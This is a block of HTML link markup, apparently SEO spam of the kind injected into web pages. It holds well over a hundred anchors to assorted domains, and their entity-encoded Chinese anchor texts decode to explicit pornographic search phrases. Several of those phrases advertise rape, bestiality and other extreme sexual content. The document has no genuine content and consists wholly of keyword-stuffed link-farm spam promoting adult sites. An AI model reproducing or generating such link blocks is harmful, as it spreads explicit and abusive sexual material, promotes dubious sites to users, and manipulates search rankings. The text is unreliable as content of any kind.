<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://sxgc029.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://356635.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://66bai.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://yxxsgd.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://xcyl918.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://y9633.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ms100.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://hytcredit.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://syshdh.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://lydbmm.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://manke88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://51lgjob.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://aschine.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxl55.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://zhylqq.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://cmylove.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://021ht.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://szhylhj.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yulinderun.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://ttallcn.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://weifk.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://lhh8.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://poosn.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://rslizhi.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://lspars.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://52choumei.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuongroup.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://ldrrr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://zymjsy.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuya888.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://7cne.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://bzagly.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiao1000.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chengxushe.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xhfxr.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symw.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tjqpai.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://huameijg.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://gazs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pxsxc.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://huier303.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://rjxkj.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://39pl.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://383dj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
